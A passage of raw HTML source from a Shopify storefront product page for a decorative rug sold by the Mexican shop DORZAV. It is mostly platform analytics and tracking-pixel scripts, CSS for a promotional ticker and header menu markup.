iptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"283869336","configuration":"{\"pixel_id\":\"1522565257802418\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"96436376","configuration":"{\"tagID\":\"2613074119056\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"DORZAV SOFA N DECOR","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"dorzav-lighting.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/www.dorzav.mx"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1010.0,"currencyCode":"MXN"},"product":{"title":"Tapete Decorativo Deniz U7011","vendor":"LAVIN","id":"7400438857880","untranslatedTitle":"Tapete Decorativo Deniz U7011","url":"\/products\/tapete-decorativo-deniz-u7011","type":"Tapetes Decorativos"},"id":"42103346823320","image":{"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012"},"sku":null,"title":"60X90CM","untranslatedTitle":"60X90CM"},{"price":{"amount":4861.0,"currencyCode":"MXN"},"product":{"title":"Tapete Decorativo Deniz U7011","vendor":"LAVIN","id":"7400438857880","untranslatedTitle":"Tapete Decorativo Deniz U7011","url":"\/products\/tapete-decorativo-deniz-u7011","type":"Tapetes Decorativos"},"id":"42103346856088","image":{"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012"},"sku":"10278","title":"160X230CM","untranslatedTitle":"160X230CM"},{"price":{"amount":7401.0,"currencyCode":"MXN"},"product":{"title":"Tapete Decorativo Deniz U7011","vendor":"LAVIN","id":"7400438857880","untranslatedTitle":"Tapete Decorativo Deniz U7011","url":"\/products\/tapete-decorativo-deniz-u7011","type":"Tapetes Decorativos"},"id":"42103346888856","image":{"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012"},"sku":"10279","title":"200X290CM","untranslatedTitle":"200X290CM"},{"price":{"amount":9640.0,"currencyCode":"MXN"},"product":{"title":"Tapete Decorativo Deniz U7011","vendor":"LAVIN","id":"7400438857880","untranslatedTitle":"Tapete Decorativo Deniz U7011","url":"\/products\/tapete-decorativo-deniz-u7011","type":"Tapetes Decorativos"},"id":"42103346921624","image":{"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012"},"sku":"10280","title":"240X330CM","untranslatedTitle":"240X330CM"},{"price":{"amount":13886.0,"currencyCode":"MXN"},"product":{"title":"Tapete Decorativo Deniz U7011","vendor":"LAVIN","id":"7400438857880","untranslatedTitle":"Tapete Decorativo Deniz U7011","url":"\/products\/tapete-decorativo-deniz-u7011","type":"Tapetes Decorativos"},"id":"42103346954392","image":{"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012"},"sku":"10281","title":"300X400CM","untranslatedTitle":"300X400CM"}],"purchasingCompany":null},},"https://www.dorzav.mx/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"54918414488","storefrontBaseUrl":"https:\/\/www.dorzav.mx","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":9640.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Tapete Decorativo Deniz U7011\",\"vendor\":\"LAVIN\",\"id\":\"7400438857880\",\"untranslatedTitle\":\"Tapete Decorativo Deniz U7011\",\"url\":\"\/products\/tapete-decorativo-deniz-u7011\",\"type\":\"Tapetes Decorativos\"},\"id\":\"42103346921624\",\"image\":{\"src\":\"\/\/www.dorzav.mx\/cdn\/shop\/products\/DENIZ_U7011SP2.jpg?v=1748667012\"},\"sku\":\"10280\",\"title\":\"240X330CM\",\"untranslatedTitle\":\"240X330CM\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"product":{"id":7400438857880,"gid":"gid:\/\/shopify\/Product\/7400438857880","vendor":"LAVIN","type":"Tapetes Decorativos","handle":"tapete-decorativo-deniz-u7011","variants":[{"id":42103346823320,"price":101000,"name":"Tapete Decorativo Deniz U7011 - 60X90CM","public_title":"60X90CM","sku":null},{"id":42103346856088,"price":486100,"name":"Tapete Decorativo Deniz U7011 - 160X230CM","public_title":"160X230CM","sku":"10278"},{"id":42103346888856,"price":740100,"name":"Tapete Decorativo Deniz U7011 - 200X290CM","public_title":"200X290CM","sku":"10279"},{"id":42103346921624,"price":964000,"name":"Tapete Decorativo Deniz U7011 - 240X330CM","public_title":"240X330CM","sku":"10280"},{"id":42103346954392,"price":1388600,"name":"Tapete Decorativo Deniz U7011 - 300X400CM","public_title":"300X400CM","sku":"10281"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7400438857880,"requestId":"1065a25e-8460-493c-bb86-01f4afa40b55-1769899135"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 54918414488,
      theme_id: 152398495896,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.dorzav.mx/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.dorzav.mx/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.dorzav.mx/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":54918414488,"isMerchantRequest":null,"themeId":152398495896,"themeCityHash":"16573803430041859663","contentLanguage":"es","currency":"MXN","eventMetadataId":"aaa608d2-aa29-4a1b-903c-9fc472311842"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7400438857880,"requestId":"1065a25e-8460-493c-bb86-01f4afa40b55-1769899135","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MXN","variantId":42103346823320,"productId":7400438857880,"productGid":"gid:\/\/shopify\/Product\/7400438857880","name":"Tapete Decorativo Deniz U7011 - 60X90CM","price":"1010.00","sku":null,"brand":"LAVIN","variant":"60X90CM","category":"Tapetes Decorativos","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MXN","variantId":42103346823320,"productId":7400438857880,"productGid":"gid:\/\/shopify\/Product\/7400438857880","name":"Tapete Decorativo Deniz U7011 - 60X90CM","price":"1010.00","sku":null,"brand":"LAVIN","variant":"60X90CM","category":"Tapetes Decorativos","nonInteraction":true,"remote":false,"referer":"https:\/\/www.dorzav.mx\/products\/tapete-decorativo-deniz-u7011"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.dorzav.mx/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.dorzav.mx/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="54918414488"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="152398495896"
  data-theme-name="Shrine PRO"
  data-theme-version="1.6.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.dorzav.mx/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--arrow action-btns--center"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group horizontal-ticker-section"><style data-shopify>.section-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  .horizontal-ticker-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e 75s linear infinite normal forwards;
    column-gap: 60px;
  }

  

  .horizontal-ticker-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }

    .horizontal-ticker-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .color-scheme-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  

  
  @keyframes mobileHorTickersections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e color-scheme-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient content-for-grouping section-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display"
    style="--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;"
  >
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Envío Sin Costo en Tapetes Decorativos
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Paga Hasta 6 MSI
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--20360060666008__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }

  
  html {
    --header-height: 96.86609686609687px
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
    html {
      --header-height: 64px
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
    
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky;
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left position-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
    
    

<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="XKK/aSPDGsQZsFlhNhaCKihfVPYRmG6Jq47tR6PRRWy6wJlq/2sHZEtqGROKJraj6WlZahw2fND4I59bd60qb1LL8cxOpr7VrUix/lfV9mmfjmOHTmEFWWBgWv/5LRz9bKlB/XEQb+Lf0vivH6HywqO4nj4GEgUgq9C8KDuTnuNATjJLzi3Skln0rBk2lFLzBTB6s2EsC07e9HfIbjOBr/pQrZpmGJbD/GdLB8pLXvX0Avbt+3tE4jpD43BpdmqQ042kinCxw3374cYzT4OzVIjR2TZmIravB+weN1TgxuvqIQ3uVrnmAXA/0rzIPCndK0xini6fnTW9z0SYASD8vxZwOoU7E8DS7s3qY1s/aUHkfFDdfNY057cGuQx/gD2ve0JmXGGkCJjB4vEVg/kDldmlwB/nclDLC4KYwE5W6TQ=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce is-body-scroll" tabindex="-1">
      <div class="menu-drawer__container">
        
<style>
  #HeaderDrawer_Header {
    --btn-size: 3.0rem;
    --btn-offset: 1.0rem;
    --x-scale: 0.65;
    --x-stroke: 1.5px;
    min-height: 6.6rem;
    padding: 1.0rem 2.0rem;
    gap: 1.0rem;
    
    
    border-color: rgba(var(--color-foreground), 0.1);
    
  }
  #HeaderDrawer_Header .menu-drawer__title {
    font-size: 2.2rem;
  }
  #HeaderDrawer_Header .menu-drawer__subtitle {
    font-size: 1.5rem;
    margin-top: 0.2rem;
  }
  
  #HeaderDrawer_Header .menu-drawer__close-btn {
    background: rgba(var(--color-foreground), 0.05);
    border-radius: 7.5%;
    
  }
</style>

<div id="HeaderDrawer_Header" class="header-drawer-v2__header menu-drawer__title-and-close-btn color-background-1 gradient">
  
  
    <div class="header-drawer__header__text">
      
        <span class='menu-drawer__title font-headings'>
          Menu
        </span>
      
      
    </div>
  
  <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset flex-center'>
     <svg class="x-svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
      <line x1="6" y1="6" x2="18" y2="18"></line>
      <line x1="18" y1="6" x2="6" y2="18"></line>
    </svg>
  </button>
</div>



        
<style>
  #HeaderDrawer_Body {
    padding: 1.0rem 1.6rem;
    
  }
  #HeaderDrawer_Body .menu-drawer__navigation {
    margin-left: -1.6rem;
    margin-right: -1.6rem;
  }
</style>
<div id="HeaderDrawer_Body" class="header-drawer-v2__body block-margins color-background-1 gradient">
  
